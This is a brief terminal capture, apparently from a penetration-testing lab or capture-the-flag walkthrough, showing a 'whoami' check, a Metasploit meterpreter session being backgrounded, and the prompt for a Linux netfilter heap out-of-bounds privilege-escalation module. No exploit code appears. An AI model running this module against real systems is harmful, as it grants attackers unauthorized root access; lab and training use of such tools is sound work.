 whoami
dasith
exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/local/netfilter_xtables_heap_oob_write_priv_esc) >